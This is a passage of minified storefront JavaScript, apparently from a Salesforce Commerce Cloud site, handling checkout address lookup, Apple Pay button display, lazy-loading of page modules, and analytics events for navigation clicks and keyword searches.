e=document.querySelector("div.pca:not(.pcalist)");e&&!e.classList.contains("d-none")&&e.classList.add("d-none")}else{var t=m()(this).closest("form"),n=t.data("formname"),a="shipping"===n||"billing"===n?"default"===t.data("isdefault"):"";"shipping"===n&&-1!==r.name.indexOf("billing")&&(a="",n="billing");var i=function(e,t){return{LOOKUP:"".concat(e,"AddressOne").concat(t?"default":""),POSTAL_CODE_LOOKUP:"".concat(e,"ZipCode").concat(t?"default":""),COUNTRY:"".concat(e,"Country").concat(t?"default":""),ADDRESS_FIELDS:{LINE1:"".concat(e,"AddressOne").concat(t?"default":""),LINE2:"".concat(e,"AddressTwo").concat(t?"default":""),POSTAL_CODE:"".concat(e,"ZipCode").concat(t?"default":""),CITY:"".concat(e,"AddressCity").concat(t?"default":""),STATE:"".concat(e,"State").concat(t?"default":"")}}}(n,a);Ue(i)}})))},200);Object(x.h)(document,"click",".pcaitem:not(.pcaexpandable)",()=>{r&&Re&&r.name===Re.name&&(n&&(n.innerHTML=n.dataset.addressLookupText),r.placeholder=r.dataset.placeholder,r.dataset.useAddressManually=!0,r.setAttribute("autocomplete",r.dataset.autocomplete),i&&(i.innerHTML=r.dataset.placeholder),a&&(a.checked=!0))}),Object(x.h)(document,"click","".concat(t,".change-manually-lookup-address"),e=>{e.preventDefault();var t=e.target;r&&("true"===r.dataset.useAddressManually?Ve(r,i,a,t):We(r,i,a,t))}),m()("body").on("checkout:serializeShipping",()=>{"false"===r.dataset.useAddressManually&&We(r,i,a,n)}),"billing-address"===e&&Object(x.h)(document,"click","#shippingAddressUseAsBillingAddress",e=>{var t=e.delegateTarget;t&&!t.checked&&Ve(r,i,a,n)})},Ge=()=>{document.querySelector("input[data-css*=account]")?(Ye(""),document.addEventListener("address:country:changed",()=>{Ye("")})):(Ye("shipping-address"),Ye("billing-address"))},Xe=[".payment-method--DW_APPLE_PAY",".checkout-accelerators__payment-button--DW_APPLE_PAY",".checkout-continue__express-buttons__button--DW_APPLE_PAY"],Je=()=>Array.from(document.querySelectorAll(Xe.join(","))),Ke=()=>{var e=Je();e.length&&e.some(x.j)&&(document.cookie="dwapupreq=".concat((new Date).getTime(),"; path=/"))},Qe=()=>{m()(document).on("checkout:updateCheckoutView",Ke),document.addEventListener("cart:shippingMethodSelected",Ke),document.addEventListener("checkout:savedAddressSelected",Ke),document.addEventListener("checkout:collectStoreSelected",Ke)},Ze=()=>{window.ApplePaySession&&window.ApplePaySession.canMakePayments()&&(Je().forEach(e=>{e.classList.contains("checkout-accelerators__payment-button--DW_APPLE_PAY")||e.classList.contains("checkout-continue__express-buttons__button--DW_APPLE_PAY")?"true"!==e.dataset.storePickupEnabled&&e.classList.remove("d-none"):e.classList.remove("d-none")}),setTimeout(()=>{document.dispatchEvent(new CustomEvent("checkout:updatePayments"))}))};n(73);m()(document).ready(()=>{Object(f.a)(l)}),m()(document).ready(()=>{document.getElementById("newAddressLookupView")&&Object(f.a)(s),Object(f.a)(o)}),window.Swiper=Y.f,m()(document).ready(()=>{Object(f.a)(J),Object(f.a)(Z),Object(f.a)(ie),Object(f.a)(oe),Object(f.a)(le),Object(f.a)(i),Object(f.a)(ke),Object(f.a)(Le.a),Object(f.a)(Ae),Object(f.a)(qe.a),Object(f.a)(T.default),Object(f.a)(De.default),Object(f.a)(Pe)}),m()(document).ready(()=>{Object(f.a)(r),Object(f.a)(a)});var et=n(54);n.n(et).a;!function(){var{additionalScripts:e}=u;e&&(e=>{e&&e.forEach(e=>{switch(e){case"addressBook":n.e(0).then(n.bind(null,151));break;case"blog":n.e(1).then(n.bind(null,152));break;case"campaignBanner":n.e(2).then(n.bind(null,153));break;case"carousel":n.e(3).then(n.bind(null,154));break;case"cart":n.e(4).then(n.bind(null,155));break;case"checkout":n.e(5).then(n.bind(null,171));break;case"checkoutRegistration":n.e(6).then(n.bind(null,169));break;case"contactUs":n.e(7).then(n.bind(null,156));break;case"customArticle":n.e(8).then(n.bind(null,175));break;case"einsteinCarousel":n.e(9).then(n.bind(null,157));break;case"flipbook":n.e(10).then(n.bind(null,174));break;case"login":n.e(11).then(n.bind(null,158));break;case"mobileGridLookBook":n.e(12).then(n.bind(null,159));break;case"orderHistory":n.e(13).then(n.bind(null,160));break;case"orderReturn":n.e(14).then(n.bind(null,173));break;case"paymentInstruments":n.e(15).then(n.bind(null,161));break;case"productBundle":n.e(16).then(n.bind(null,172));break;case"productDetail":n.e(17).then(n.bind(null,167));break;case"productTile":n.e(18).then(n.bind(null,162));break;case"profile":n.e(19).then(n.bind(null,163));break;case"search":n.e(20).then(n.bind(null,168));break;case"storeLocator":n.e(21).then(n.bind(null,164));break;case"wishlist":n.e(22).then(n.bind(null,170));break;case"wishlistHeart":n.e(23).then(n.bind(null,165));break;default:0}})})(e)}()},function(e,t,n){"use strict";n.r(t)},function(e,t,n){"use strict";n.r(t);var r=n(45),a=n.n(r);n(58),n(59),n(60);a.a.polyfill()},function(e,t,n){"use strict";n.r(t);var r=n(1),a=n(0),i=n.n(a),o=n(48);t.default=()=>{i()(".navbar-header .user").on("touchstart",()=>{i()(".navbar-header .user").off("mouseenter focusin")}),Object(o.a)(),["click","auxclick"].forEach(e=>{Object(r.h)(document,e,".menu-group a",t=>{if(!("auxclick"===e&&t.button>=2)&&window.DY&&"function"==typeof window.DY.API){window.DY.API("event",{name:"Clicked on meganav"})}})}),document.querySelectorAll("[name=simpleSearch]").forEach(e=>{e.addEventListener("submit",e=>{var t=e.target.querySelector(".search-field");if(t&&t.value&&window.DY&&"function"==typeof window.DY.API){var n={name:"Keyword Search",properties:{dyType:"keyword-search-v1",keywords:t.value}};window.DY.API("event",n)}})})}}]);